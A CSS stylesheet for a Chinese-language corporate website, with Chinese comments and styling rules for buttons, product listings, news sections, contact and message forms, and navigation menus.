.b31 { background-position:-321px -374px; width:94px; height:20px; line-height:20px; color:#666; text-indent:12px; }
.b32 { background-position:-588px -250px; width:143px; height:34px;}
.b33 { background-position:-255px -195px; width:129px; height:34px;}
.b34 { background-position:-740px -295px; width:132px; height:21px; line-height:21px;  }
.b36 { background-position:-707px -652px; width:71px; height:20px; line-height:20px; color:#fff; }
.b37 { background-position:-819px -652px; width:71px; height:20px; line-height:20px; color:#fff; }
.b38 { background-position:-241px -435px; width:51px; height:20px; _line-height:20px; padding-bottom:1px; color:#fff; }
.b39 { background-position:-79px -616px; width:61px; height:24px; line-height:24px; color:#fff; font-size:14px; font-weight:bold;}
.b40 { background-position:-408px -195px; width:127px; height:34px;}
.b41 { background-position:-564px -195px; width:127px; height:34px;}
.b42 { background-position:-321px -337px; width:75px; height:24px;}
.b43 { background-position:-403px -337px; width:75px; height:24px; }
.b44 { background-position:-671px -374px; width:127px; height:22px; font-size:12px; color:#666; text-indent:18px; padding-bottom:3px; *padding:0;}
.b45 { background-position:-426px -374px; width:111px; height:23px;  font-size:12px; color:#fff; text-indent:17px; line-height:23px;}
.b46 { background-position:-547px -374px; width:111px; height:23px;  font-size:12px; color:#666; text-indent:17px; line-height:23px; border:0; cursor:pointer;}
.b47 { background-position:-271px -696px; width:86px; height:29px; color:#B0AEAE; font-size:14px; padding:0px 0 2px 10px; _padding:3px 0 0 10px; margin:10px 0;}
.b48 { background-position:-374px -696px; width:86px; height:29px; color:#fff; font-weight:bold;  font-size:14px; padding:0px 0 2px 10px; _padding:3px 0 0 10px; margin:10px 0;}
.b49 { background-position:-474px -696px; width:122px; height:30px; }
.b50b { width:28px; height:32px; background:url(/Img/img_5.gif) no-repeat; border:0; cursor:pointer;}
.b50 { width:28px; height:32px; background:url(/Img/img_6.gif) no-repeat; border:0; cursor:pointer;}
.b51 { width:28px; height:32px; background:url(/Img/img_7.gif) no-repeat; border:0; cursor:pointer;}
.b52 { width:28px; height:32px; background:url(/Img/img_8.gif) no-repeat; border:0; cursor:pointer;}
.b53 { width:68px; height:23px; background:url(/Img/b53.gif) no-repeat; border:0; cursor:pointer; line-height:23px; padding-left:17px; color:#666; font-size:12px;}
.b54 { width:68px; height:23px; background:url(/Img/b54.gif) no-repeat; border:0; cursor:pointer; line-height:23px; padding-left:17px; color:#fff; font-size:12px; }
.b55 { width:85px; height:20px; color:#9C6060; background:url(/Img/b55.gif) no-repeat; border:0; cursor:pointer; font-size:12px; padding-left:12px; padding-bottom:3px; *padding-bottom:0; }
.b56 { width:72px; height:20px; color:#9C6060; background:url(/Img/b56.gif) no-repeat; border:0; cursor:pointer; font-size:12px; padding-left:12px; padding-bottom:3px; *padding-bottom:0; }
.b57 { width:82px; height:20px; color:#9C6060; background:url(/Img/b57.gif) no-repeat; border:0; cursor:pointer; font-size:12px; padding-left:12px; padding-bottom:3px; *padding-bottom:0; }
.b58 { width:82px; height:20px; color:#9C6060; background:url(/Img/b58.gif) no-repeat; border:0; cursor:pointer; font-size:12px; padding-left:12px; padding-bottom:3px; *padding-bottom:0; }
.b59 { width:78px; height:24px; color:#fff; background-position:-537px -435px; border:0; cursor:pointer; font-size:12px;  padding-bottom:3px; *padding-bottom:0; padding-top:0; *padding-top:3px;}
.b60 { width:92px; height:24px; color:#000;background-position:-625px -435px; border:0; cursor:pointer; font-size:12px;  padding-bottom:3px; *padding-bottom:0; padding-top:0; *padding-top:3px;}
.b61 { width:67px; height:24px; color:#fff; background-position:-384px -435px;border:0; cursor:pointer; font-size:12px;  padding-bottom:3px; *padding-bottom:0; padding-top:0; *padding-top:3px;}
.b62 { width:67px; height:24px; color:#fff; background-position:-461px -435px; border:0; cursor:pointer; font-size:12px;  padding-bottom:3px; *padding-bottom:0; padding-top:0; *padding-top:3px;}
.b63 { width:95px; height:24px; color:#fff; background:url(/Img/b63.gif) no-repeat; border:0; cursor:pointer; font-size:12px;  padding-bottom:3px; *padding-bottom:0; padding-top:0; *padding-top:3px;}
.b64 { width:56px; height:24px; color:#fff; background:url(/Img/b64.gif) no-repeat; border:0; cursor:pointer; font-size:12px;  padding-bottom:3px; *padding-bottom:0; padding-top:0; *padding-top:3px;}

/*修改后的样式（产品详细展示页面的颜色，尺寸样式）*/
.pro_kuang { color:#666;  font-family:"宋体";margin-top:4px;}
.none{  padding-left:36px;}
.pro_kuang p{float:left;margin-left:5px;*margin-left:3px;}
.pro_kuang ul{padding-left:36px;}
.pro_kuang li{float:left; line-height:20px; padding-right:2px; height:30px; overflow:hidden;}
.pro_kuang li .img{width:27px; height:27px; display:inline-block; background:url(/Img/color.gif) no-repeat; border:0;}
.pro_kuang a { width:25px; height:25px; display:inline-block; border:solid 1px #444; text-align:center; line-height:25px;*line-height:25px; margin-left:3px; overflow:hidden;}
.pro_kuang a:hover, .pro_kuang .cur { text-decoration:none; color:#666; background:#F5F5F5; }
.pro_kuang .sm { border:0;  color:#006CE0; text-decoration:underline; width:auto;}
.pro_kuang .sm:hover { text-decoration:underline; background:none;color:#f60;width:auto;}
.pro_kuang p .fl { width:36px; float:left; display:block; vertical-align:middle; text-align:center; }
.pro_kuang a:hover { width:27px; height:27px; display:inline-block; background:url(/Img/color.gif) no-repeat; border:0;}
.pro_kuang a:hover img, .pro_color a.kuang img { display:block; position:fixed; bottom:0; right:0;}

/*网站地图的头部样式*/
.topbar { background:url(/Img/topbar.gif) repeat-x; line-height:30px; }
.top_con { width:930px; margin:0 auto;}
.top_con a { margin:0 4px;}
.top_con a.cur { color:#e67817; text-decoration:underline;}
.top_call { font-size:14px; font-weight:bold; margin-left:15px; margin-right:25px; }
.top_con_nav a { color:#0066FF;}
/*详细属性开始*/
.proinfo .nr_list {   clear:both; padding-top:12px; margin-bottom:10px;}
.proinfo .nr_list ul{ padding-left:6px;}
.proinfo .nr_list ul li{float:left; height:25px; width:220px; overflow:hidden;}
/*详细属性结束*/

/*配套产品*/
.pei .tit{ width:682px; height:28px; line-height:28px; background:#EDEDED;}
.pei .tit h4 { float:left; padding-left:12px;color:#F4870F;}
.pei .tit span a{ float:right; color:#F4870F; font-weight:bold; padding-right:8px;}
.pei .nr dl{ width:154px; height:84px; overflow:hidden; float:left; padding:6px 8px 4px 7px;}
.pei .nr dt{ float:left; width:74px; height:74px; line-height:0; font-size:0; }
.pei .nr dt img{ width:70px; height:70px; padding:1px; border:1px solid #D5D5D5;}
.pei .nr dd{ width:75px; padding-left:5px; float:left;}
.pei .nr dd a{ font-weight:bold; display:block; width:78px; height:18px; line-height:18px; display:block; overflow:hidden; color:#666; }
.pei .nr dd span{ width:75px; height:54px; line-height:18px; display:block; overflow:hidden; margin:3px 0 5px 0;} 

/*产品列表标题+描述*/
.xiu3{ border-bottom:1px dashed #E0DEDE; height:56px; color:#666; overflow:hidden;}
.xiu3 li{ float:left;}
.li_a{ width:50px; text-align:center; height:56px; line-height:56px; display:block; overflow:hidden;}
.li_b{ width:147px; padding-right:9px; text-align:center;  height:56px; line-height:56px; display:block; overflow:hidden;}
.li_c{ width:319px; padding-right:6px; text-align:center; height:40px; margin:8px 0; line-height:20px; overflow:hidden; display:block;}
.li_d{ width:130px; text-align:center; height:42px; padding-top:14px;}
.li_d input{ margin:0 2px;}

/*方案服务新样式*/
.look_project { text-align:center;width:675px; float:left; margin:10px 10px;}
.look_project input { margin:0 4px; height:23px;}
.flash{ width:662px; height:302px; line-height:0; font-size:0; padding-left:10px;}
.flash img{ border:1px solid #E4E4E4;width:660px; height:200px;}
.pagingNav{padding:5px 10px;  border: 1px solid #ccc; margin-top: 20px;margin-bottom: 20px; }
.pagingNav p{height:30px; line-height:30px;}
.pagingNav .uls{margin-top:-30px; overflow:hidden;}

.pagingNav .uls a{float:left; margin-left:5px; padding:0 10px; height:28px; line-height:28px; border:1px solid #ccc; text-decoration:none;float:left}
.pagingNav .uls a:hover , .pagingNav .uls a.cur{background-color:#f97200; border-color:#f97200; color:#fff;}
.pagingNav .uls .tBtn:hover{background-color:inherit; color:inherit; *background-color:transparent; *color:#666;}



/*内页友情连接*/
.frlinkpage{min-height: 500px;}
.link2{ border:1px solid #d7d7d7; padding:5px 10px; line-height:22px; color:#555; margin-top: 10px;margin-bottom:10px;}
.link2 a{ padding:0 8px;} 
.link3{ border:1px solid #d7d7d7;width:752px; padding-bottom:10px; margin-bottom:10px; }
.link3 li{ float:left; width:114px; height:44px; line-height:0; font-size:0; padding:10px 0 0 10px;}
.link3 li img{ width:110px; height:40px; padding:1px; border:1px solid #d7d7d7;}

/*标准系统新增样式 0303*/
.news_ad{ width:275px; height:275px; margin-bottom:10px;}
.news_ad img{ width:271px; height:271px; padding:1px; border:1px solid #d7d7d7;}
.gduo{ height:30px; line-height:30px; background:#f7f7f7; overflow:hidden; margin:15px 0px; padding:0 10px;}
.gduo span{ float:right; width:320px; overflow:hidden; height:30px; display:block;}
.gduo a{  font-weight:bold;}
.ks5{ border:1px solid #d7d7d7; width:450px; height:80px; margin-top:10px;}

/*橙色*/
.cheng .leftMu{background-color:#ff7a02;}
.cheng .phoneBoxL{border-left-color:#ff7a02;}
.cheng .right{border-top-color:#ff7a02;}
.cheng .nTitR , .cheng .nTitC span{color:#ff7a02;}
/*蓝色*/
.lan .leftMu{background-color:#f97200;}
.lan .phoneBoxL{border-left-color:#f97200;}
.lan .right{border-top-color:#f97200;}
.lan .nTitR , .lan .nTitC span{color:#f97200;}
/*面包屑导航*/
.tright{position:relative; top:28px; float:right; margin-right:30px; height:0px; font-size:13px; color:#999;}
.nyContent .tright{margin-right:40px;}
/*内页菜单栏*/
.leftMu h4{font-weight: normal;padding: 18px 0;padding-left: 20px;background: #f97200 url(/Img/hhBg.png) no-repeat 187px center;}
.leftMu h4 a{font-size: 18px;color: #fff;}
.leftMu ul{border-top:20px solid #fff; border-bottom:20px solid #fff;  margin-bottom: 10px;}
.leftMu>ul>li>a{padding-left:66px; display:block; height:40px; line-height:40px; font-size:15px; background:url(/Img/leftMuLi.png) no-repeat center; text-decoration:none; border-top:2px solid #fff; border-bottom:2px solid #fff;overflow: hidden;}
.leftMu>ul>li.cur>a , .leftMu>ul>li>a:hover{background-image:url(/Img/leftMuLiH.png); color:#fff;  background-color: #f97200;}
.leftMu>ul>li>ul{border-top:10px solid #fff; border-bottom:10px solid #fff;}
.leftMu>ul>li>ul>li{background:#fff;}
.leftMu>ul>li>ul>li>a{padding-left:66px; display:block; height:40px; line-height:40px; font-size:14px; text-decoration:none; border-top:2px solid #fff; border-bottom:2px solid #fff;overflow: hidden;}


/*内页产品列表*/
.porUl{margin:0 auto; width:720px; overflow:hidden;}
.porUl li{margin:0 20px 54px 20px; float:left; width:320px; overflow:hidden;}
.porUl li img{display:block; border:1px solid #e1e1e1;}
.porUl li:hover img{border-color:#ff7a02;}
.porUl li h5{margin-top:8px; height:50px; line-height:50px; font-size:16px;}
.porUl li h5 a{color:#ff7a02;}
.porUl li span{font-size:13px; color:#ff7a02;}
.porUl li p{margin-bottom:32px; height:66px; line-height:22px; overflow:hidden; font-size:13px;}
.porUl li a.fl , .porUl li a.fr{height:40px; line-height:40px; text-align:center; font-size:13px;}
.porUl li a.fl{width:106px; background-color:#ff7a02; color:#fff;}
.porUl li a.fr{width:102px; background-color:#ebebeb; border-left:4px solid #ccc;}

.proMain3{ padding-top:20px;}
#helpContent{padding-top:5px;font-size:14px;}
.frendCont{padding-top:20px;}
.fenye{padding-bottom: 10px;}
.newscont {padding-top: 15px;padding-bottom: 10px;}

.nyWrap{padding-bottom:22px;}
.nyBannerBg{position:relative; z-index:0; height:0;}
.nyBanner{position:absolute; left:0; top:0; width:100%; height:300px;}
.nyBanner dl{margin-top:166px;}
.nyBanner dt{font-size:24px; font-weight:bold; color:#e22c08;}
.nyBanner dt p{padding-top:6px; border-top:2px solid #e22c08; width:68px;}
.nyBanner dd p{margin-top:20px; margin-bottom:4px; font-size:20px; color:#fff;}
.nyBanner dd span{line-height:12px; color:#fff; opacity:0.5;}
.aboutBox{ z-index:2; padding-top:225px; padding-bottom:20px; background-color:#fff;}
.aboutBox dl{margin:0 40px;}
.aboutBox dt{float:left;}
.aboutBox dt img{ width:420px; height:314px;}
.aboutBox dd{margin-left:445px;}
.aboutBox dd p{margin-top:15px; line-height:24px; font-size:14px;}

/*servic*/
.servic{ background:url(/Img/ssbg.png) repeat center;}
.servic .container{ padding:0 44px 65px 44px; background:url(/Img/f1.png) no-repeat center 60px;}
.servic .svtop{ text-align:center; padding-top:40px; padding-bottom:20px;}
.servic .svtop h5{ font-size:36px; color:#424242;}
.servic .svtop span{ font-size:13px; color:#ababab; text-transform:uppercase;}


.find_yx{ background:url(/Img/ssbg.png) repeat center; padding-top:45px; padding-bottom:40px;}
.find_yx .ftop{ text-align:center;}
.find_yx .ftop h5{ font-size:33px; color:#2f2f2f;}
.find_yx .ftop h5 span{ color:#f97200;}
.find_yx .ftop p{ font-size:20px; color:#4c4c4c; margin-bottom:8px;}
.find_yx .ftop i{ display:block; width:120px; height:3px; background-color:#4cb034; margin:0 auto;}
.find_yx .fcont{ margin-top:33px;}
.find_yx .fcont ul{ overflow:hidden;}
.find_yx .fcont li{ width:225px; float:left; color:#414141; height:370px; overflow:hidden; background:url(/Img/findBg1.png) no-repeat center bottom; margin:0 12px;}
.find_yx .fcont li img{ display:block; margin:0 auto;}
.find_yx .fcont li h5{ text-align:center; font-size:17px; margin-top:20px; margin-bottom:10px;}
.find_yx .fcont li p{ font-size:14px; line-height:24px; padding:0 10px;}
.find_yx .fcont li:hover{ background:url(/Img/findBg2.png) no-repeat center bottom; color:#fff;}
/*liuyan*/
.uform{ position:relative; padding-bottom: 110px;margin-top: 20px;}
.uform h5{ font-size:22px; color:#f97200; margin-bottom:10px;}
.uform p{ color:#747474; font-size:16px;}
.uform ul{ position:relative; margin-top:20px;}
.uform li{ background:url(/Img/yuan.png) no-repeat center; width:383px; height:46px; margin-bottom:5px;}
.uform li span{ float:left; width:89px; text-align:center; height:46px; line-height:46px; color:#3333; border-right:1px solid #e7e7e7;}
.uform li .txt{ width:273px; padding:0 10px; height:46px; line-height:46px;}
.uform li .txt,.uform li.wby .wb{ float:left; resize:none;  border:none; background:none; outline:none;}
.uform li.wby{ width: 615px; height:226px; background:url(/Img/wbybg.png) no-repeat center; position:absolute; top:0; right:0;}
.uform li.wby span{ height:100%;}
.uform li.wby .wb{ padding:10px; width:492px; height:206px; line-height:20px;}
.uform dl{ padding-left:55px; background:url(/Img/phone.png) no-repeat left center; margin-top:24px;}
.uform dt{ font-size:14px; color:#333;}
.uform dd{ font-size:30px; color:#f97200; font-family:"Arial";}
.uform .xiadan{ background:url(/skins/default/Img/submit.png) no-repeat center; width:131px; height:55px; line-height:55px; padding-left:30px; display:block; position:absolute; left:388px; top:308px; font-size:20px; color:#fff; text-decoration:none; font-weight:bold;}
/* -- 弹出窗口 -- */
#mesbook1_c, #mesbook1{display:none;z-index:1001;width:398px;border:1px solid #ccc;background:#fff; padding-bottom:20px;}
#mesbook1_c div, #mesbook1 div{ border:1px solid #E4E3E3; background:#EBECEB;height:18px; padding:4px .5em 0; margin-bottom:10px;}
#mesbook1_c dl.b1, #mesbook1 dl.b1 { width:370px; margin:0 auto;}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt { float:left; width:105px; overflow:hidden; }
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd { width:265px; float:right;}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns{padding-bottom:10px;}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {margin-right:20px;}
/*处理中动画占全屏*/
#oran_div_processing{width:300px;padding:20px;z-index:9999;text-align:center;background:#fffeef;border:solid 1px #b8ab04;}


/*newscenter*/
 .content{width:1000px; margin:0 auto; overflow:visible;}
 .CompanyDynamic, .new_c { position:relative; margin-bottom: 20px;}
.CompanyDynamic .cdPager { position:absolute; bottom:30px; right:80px; z-index:9 }
.CompanyDynamic .cdPager a { text-indent:80em; width:18px; height:18px; display:inline-block; float:left; margin:0 6px 0 0; background:url(/Img/new_ic4.gif) center top no-repeat; }
.CompanyDynamic .cdPager a:hover, .CompanyDynamic .cdPager a.cur { background:url(/Img/new_ic3.gif) center top no-repeat; }
.cdSlideshow { height:280px; width: 959px; }
.news_box { padding:20px 20px 0;overflow:hidden; margin-bottom:20px; margin-top: 20px;}
.bg{ background:#fff;}
.new { height:620px; overflow:hidden; }
.pb_t { line-height:48px; height:48px; overflow:hidden; background:url(/Img/pb_t_l.gif) left bottom repeat-x; }
.pb_t h3 { font-family:"Microsoft YaHei"; float:left; font-weight:100; }
.pb_t h3 b { display:inline-block; background:url(/Img/pb_t_lb.gif) right bottom no-repeat; float:left; }
.pb_t h3 a { font-size:22px; color:#464646; margin:0 10px 0 0; display:inline-block; padding:0 0 0 30px; background:url(/Img/sol_t_ic.gif) left 14px no-repeat; }
.pb_t h3 em { font-size:22px;  margin:0 10px 0 0; display:inline-block; padding:0 0 0 30px; background:url(/Img/sol_t_ic.gif) left 14px no-repeat; font-style:normal; }
.pb_t h3 em a{color:#303030;}
.pb_t h3 a:hover { color:#303030; }
.pb_t h3 span { text-transform:uppercase; font-size:18px; color:#cdcdcd; text-transform:uppercase; display:inline-block;  float:left; }
.pb_t p { float:right; font-size:14px; padding:5px 0 0; height:43px; overflow:hidden; }
.pb_t p a, .pb_t p a:hover { color:#767676; margin:0 6px; font-family:"Microsoft YaHei"; }
.pb_t .fr { display:inline-block; padding:0 37px 0 0; background:url(/Img/pb_t_ic.gif) right 12px no-repeat; font-family:"Microsoft YaHei"; font-size:16px; color:#4f4d4d; }
.pb_t .fr:hover { color:#4f4d4d; }
.new_c dl { height:280px; }
.new_c { clear:both; padding:31px 0 0; overflow:hidden; width:960px; }
.new_c dt img { display:block; width:435px; height:268px; overflow:hidden; padding:4px; border:1px #e6e6e6 solid; }
.new_c dd { width:490px; padding-left:1px; overflow:hidden; }
.new_c dd h4 { line-height:30px; height:30px; overflow:hidden; font-weight:100; font-family:"Microsoft YaHei"; width:490;white-space: nowrap;text-overflow: ellipsis; }
.new_c dd h4 a, .new_c dd h4 a:hover { font-size:16px; color:#454545; }
.new_c dd p { padding:5px 10px 0 0; text-align:justify; line-height:25px; color:#898989; height:230px; overflow:hidden; font-size: 14px;}
.new_c dd span { display:block; padding:0 0 0 230px; }
.new_c dd span a { width:17px; height:17px; display:inline-block; margin:0 6px 0 0; background:url(/Img/new_ic4.gif) center top no-repeat; }
.new_c dd span a:hover, .new_c dd span .cur { background:url(/Img/new_ic3.gif) center top no-repeat; }
.new_c ul { padding:12px 21px 0; clear:both; height:217px; overflow:hidden; background:#f5f5f5; }
.new_c ul li { line-height:40px; height:40px; overflow:hidden; padding:0 0 0 17px; background:url(/Img/new_ic2.gif) left 18px no-repeat; border-bottom:1px #a4a4a4 dotted; font-family:"Microsoft YaHei"; font-size: 14px; }
.new_c .lst { border:none; }
.new_c ul li span { float:right; margin:0 7px 0 0; font-size:14px; color:#b6b6b6; font-family:"宋体"; }
.new_c ul li a, .new_c ul li a:hover { color:#454545; }

/*mdf*/
.mdf { margin-top: 20px;height:445px; overflow:hidden; }
.mdf_u { padding:30px 0 0; height:220px; clear:both; }
.mdf_u li { float:left; width:310px; display:inline; margin:0 10px 0 0; }
.mdf_u .lst { margin:0; }
.mdf_u li a { display:block; height:214px; width:100%; position:relative; overflow:hidden; border-bottom:4px #fff solid; }
.mdf_u li a img { display:block; width:310px; height:196px; overflow:hidden; }
.mdf_u li a p { position:absolute; width:310px; padding: 25px 0 0; display:block; text-align:center; height: 147px; left:0; top:0; overflow:hidden; /* background:url(/Img/1.png); */ z-index:-1; }
.mdf_u li a p b { display:block; line-height: 20px; height: 62px; overflow:hidden; font-family:"Microsoft YaHei"; font-size:14px; color:#fff; font-weight:100; padding: 10px;}
.mdf_u li a p span { display:block; line-height:18px; color: #fff; height: 26px; overflow:hidden; }
.mdf_u li a p i { display:inline-block; text-align:center; margin:0 auto; line-height:22px; height:22px; width:101px; border: 1px #fff solid; color: #fff; font-family:"宋体"; font-size:18px; font-style:normal; }
.mdf_u li a:hover p, .mdf_u .cur a p { z-index:9; }
.mdf_u li a:hover, .mdf_u .cur a { border-bottom:4px #f97200 solid; }
.mdf_b { clear:both; }
.mdf_b li { line-height:42px; height:42px; overflow:hidden; padding:0 0 0 20px; background:url(/Img/new_ic1.gif) 3px 19px no-repeat; border-bottom:1px #a4a4a4 dotted; font-family:"Microsoft YaHei"; width:450px; font-size:14px; }
.mdf_b .lst { border:none; }
.mdf_b li span { float:right; margin:0 7px 0 0; font-size:14px; color:#b6b6b6; font-family:"宋体"; }
.mdf_b li a{ width:350px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.mdf_b li a, .mdf_b ul li a:hover { color:#454545; }

/*newMain*/
.newMain{padding-bottom:10px;}
.newMain .nt{ height:50px; border-bottom:1px solid #7f7f7f;}
.newMain .nt ul{ float:left;}
.newMain .nt li{ height:50px; float:left; position:relative; width:120px; line-height:50px; margin:0 10px; text-align:center;}
.newMain .nt li a{ font-size:18px; text-decoration:none;}
.newMain .nt li i{ display:block; position:absolute; width:100%; height:3px; background-color:#626262; bottom:-2px; left:0; display:none;}
.newMain .nt .mor_n{ float:right; padding-right:20px; background:url(/Img/morbg.png) no-repeat right center; margin-right:10px; font-size:14px; color:#5a5a5a; margin-top:20px;}
.newMain .nt li:hover a,.newMain .nt li.cur a{ color:#efa530; font-weight:bold;}
.newMain .nt li:hover i,.newMain .nt li.cur i{ display:block;}
.newMain .new_l{ float:left; width:630px;}
.newMain .new_l .news{ margin-top:27px;}
.newMain .new_l .news dl{ overflow:hidden;}
.newMain .new_l .news dt{ float:left;}
.newMain .new_l .news dt img{ display:block;}
.newMain .new_l .news dd{ margin-left:325px;}
.newMain .new_l .news dd h5{ height:16px; line-height:16px; overflow:hidden; padding-top:5px; padding-bottom:10px; width:285px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.newMain .new_l .news dd h5 a{ font-size:14px;}
.newMain .new_l .news dd p{ font-size:13px; line-height:24px; height:72px; overflow:hidden; margin-bottom:15px;}
.newMain .new_l .news dd>a{ font-size:13px;}
.newMain .new_l .news ul{ overflow:hidden; width:650px; margin-top:15px;}
.newMain .new_l .news li{ float:left; width:300px; height:35px; line-height:35px; margin-right:25px;}
.newMain .new_l .news li em{ float:right; font-size:13px;}
.newMain .new_l .news li a{ color:#0f0f0f; padding-left:13px; font-size:13px; background:url(/Img/dian.png) no-repeat left center;}
.newMain .new_r{ float:left; width:308px;  margin-left: 25px;}
.newMain .new_r .quetion{ height:275px; overflow:hidden; margin-top:25px; padding:0 5px;}
.newMain .new_r .quetion dl{ margin-bottom:22px;}
.newMain .new_r .quetion dt{ padding-left:30px; background:url(/Img/news_wen.png) no-repeat left center; height:22px; line-height:22px; overflow:hidden; width:285px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.newMain .new_r .quetion dt a{ font-size:14px; color:#666;font-weight: bold;}
.newMain .new_r .quetion dd{ color:#0f0f0f;font-size:13px; background:url(/Img/news_da.png) no-repeat left top; line-height:22px; margin-top:15px;padding-left: 30px;  margin-left: 2px;}

/*contactus*/
.lxwmCont{overflow:hidden; padding-bottom:50px;}
.lxwmCont .title{ border-color:#3c4b63; margin-bottom:30px;}
.title{ margin-top:30px; margin-bottom:50px; height:49px; line-height:49px; border-top:1px solid #2f2f2f; border-bottom:1px solid #2f2f2f; font-size:12px;}
.title a{ font-size:12px;}
.dress{ background: #fff url(/Img/man.jpg) no-repeat 778px 155px; padding-top:60px; padding-bottom:30px;} 
.dress .ds_l{ float:left; margin-left:64px; background:url(/Img/wxbg.jpg) no-repeat center; width: 237px; height:339px; overflow:hidden;}
.dress .ds_l img{ display:block; margin:0 auto; margin-top:35px;}
.dress .ds_r{ float:left; margin-left: 45px;}
.dress .ds_r h5{ margin-bottom:58px;}
.dress .ds_r h5 img{ display:block;}
.dress .ds_r h5 p{ font-size:20px; color:#000;}
.dress .ds_r dl{ overflow:hidden; margin-bottom:15px;}
.dress .ds_r dt{ float:left;}
.dress .ds_r dd{ font-size:14px; color:#000; line-height:22px; margin-left:70px; margin-top:5px;}
.dress .ds_r .phone{ font-size:14px; color:#333;}
.dress .ds_r .phone span{ font-size:24px; color:#f97200; font-family:"Arial";}
.mapMain{ background-color:#fff; padding:25px;}
.mapMain h5{ padding-left:40px; background:url(/Img/mapt.png) no-repeat left center; height:37px; line-height:37px; font-size:18px; color:#000; margin-bottom:12px;}

/*yqlj*/
.formbox table tbody tr td input{height:20px;}
.formbox{ font-size:14px;}
.formbox table tbody tr td input,.formbox table tbody tr td textarea{width: 300px;padding: 5px;}
.formbox table tbody tr td input.b18{width: 80px; height:30px;}
.formbox em {
  display: block;
  width: 317px;
  height: 34px;
  position: relative;
}
.formbox .sc {
  display: block;
  z-index: 2;
  width: 16px;
  height: 15px;
  background: url(/Img/tj.png) no-repeat center;
  position: absolute;
  right: 10px;
  top: 9px;
}

.left .proLt{ width:204px; padding:13px; box-shadow:0px 0px 10px #C7C7C7;}
.left .proLt .proTit{ overflow:hidden; background:url(/Img/proLtBg.png) no-repeat center; height:130px;}
.left .proTit h3{ margin-top:10px;} 
.left .proTit h3 img{ display:block; margin:0  auto;}
.left .proTit h4{ width:147px; height:46px; margin:0 auto; padding-top:3px; border:1px solid #4ea55e; margin-top:15px; font-size:20px; font-family:"微软雅黑"; text-align:center;    font-weight: normal;}
.left .proTit h4 a{ color:#fff;}
.left .proTit h4 span{ display:block; font-weight:normal; margin-top:3px; text-transform:uppercase; color:#0d4b19; font-size:12px;}
.left .proDl{ overflow:hidden; background:url(/Img/proLtBottom.png) no-repeat center bottom; background-color:#f5f3e4;  padding-top: 20px;}
.left .proDl dt{ font-size:24px; font-family:"微软雅黑"; text-align:center; margin:27px 0;}
.left .proDl dt a{color:#1e7f31; }
.left .proDl dd{ overflow:hidden; width:191px; margin:0 auto; margin-bottom:105px;}
.left .proDl dd a{ border:1px solid #cac7ad; width:189px; height:32px; margin-bottom:12px; display:block; font-size:15px; font-family:"微软雅黑"; text-align:center; line-height:32px; color:#2b2b2b}
.left .proDl dd a.cur{color:#f97200;}

.soleft .proLt{ width:204px; padding:13px; box-shadow:0px 0px 10px #C7C7C7;}
.soleft .proLt .proTit{ overflow:hidden; background:url(/Img/proLtBg.png) no-repeat center; height:130px;}
.soleft .proTit h3{ margin-top:10px;} 
.soleft .proTit h3 img{ display:block; margin:0  auto;}
.soleft .proTit h4{ width:147px; height:46px; margin:0 auto; padding-top:3px; border:1px solid #4ea55e; margin-top:15px; font-size:20px; font-family:"微软雅黑"; text-align:center;    font-weight: normal;}
.soleft .proTit h4 a{ color:#fff;}
.soleft .proTit h4 span{ display:block; font-weight:normal; margin-top:3px; text-transform:uppercase; color:#0d4b19; font-size:12px;}
.soleft .proDl{ overflow:hidden; background-color:#f5f3e4;}
.soleft #proDl{background: url(/skins/default/Img/proLtBottom.png) no-repeat center bottom; background-color:#f5f3e4;}
.soleft .proDl dt{ font-size:24px; font-family:"微软雅黑"; text-align:center; margin:27px 0;}
.soleft #proDl dt{  margin: 17px 0;}
.soleft .proDl dt a{color:#1e7f31; }
.soleft .proDl dt a.cur{color:#AF0103;}
.soleft .proDl dd{ overflow:hidden; width:191px; margin:0 auto;}
.soleft #proDl dd{ margin-bottom:105px;}
.soleft .proDl dd a{ border:1px solid #cac7ad; width:189px; height:32px; margin-bottom:12px; display:block; font-size:15px; font-family:"微软雅黑"; text-align:center; line-height:32px; color:#2b2b2b}
.soleft .proDl dd a.cur{color:#f97200;}

 .probtx{color:#F01414;display: block; margin-top: 5px; font-size:12px;}
.lymsg{ font-size:13px; display: block;position: absolute;width: 10px;height: 10px;margin-left: 5px;*margin-left: -10px;margin-top: 2px;*margin-top: -10px;color:#F01414;}
.lymsg1{ font-size:13px; display: block;position: absolute;width: 10px;height: 10px;margin-left:18px;margin-top:17px;color:#F01414;}

/*内页*/
 .proleft { float:left; width:230px;}
 .proleft h3{ font-size:24px; padding:20px 0; background-color:#f97200; padding-left:25px;}
 .proleft h3 a{ color:#fff;}
 .proleft h3 p{ font-size:12px; font-weight:normal; text-transform: uppercase; color:#fff; opacity:0.25; filter:alpha(opacity=17);}
 .proleft .menu{ padding-top:20px; padding-bottom:10px; *padding-bottom:17px; background-color:#fff; margin-bottom:10px; padding-left:30px;}
 .proleft .menu li{ font-size:14px; line-height:38px; margin-bottom:4px; width:173px;}
 .proleft .menu li a{ display:block; color:#F97200; padding-left:30px; background: url(/Img/yjfl.png) no-repeat left center; display:block;}
 .proleft .menu li .pnav{ width:173px;}
 .proleft .menu li .pnav a{ background:none; display:block; padding-left:20px; font-size:12px; color:#333;}
 .proleft .menu li .pnav a:hover{ background:url(/Img/pleft01.png) no-repeat left center; background-color:#f97200; color:#fff; text-decoration:none}

 .proleft .contact{ overflow:hidden; padding:10px; height:85px; width:210px; background-color:#454341;}
 .proleft .contact img{ float:left; display:block;}
 .proleft .contact h4{ float:left; margin-left:8px; font-size:24px; margin-top:12px;}
 .proleft .contact h4 a{ color:#fff;}
 .proleft .contact p{ font-size:12px; font-weight:normal; text-transform: uppercase; color:#fff; opacity:0.17; filter:alpha(opacity=17); margin-top:5px;}
 .proleft .ewm { overflow:hidden; width:100%; padding:15px 0; background-color:#fff; display:none;}
 .proleft .ewm img{ display:block; margin:0 auto; margin-bottom:5px;}
 .proleft .ewm p{ text-align:center; font-size:12px; color:#333;}
 .proleft .phone { overflow:hidden; padding:12px 0; padding-left:65px; background:url(/Img/pleft03.png) no-repeat 15px center; background-color:#fff; border-bottom:1px solid #eae9e9;border-top:1px solid #eae9e9;}
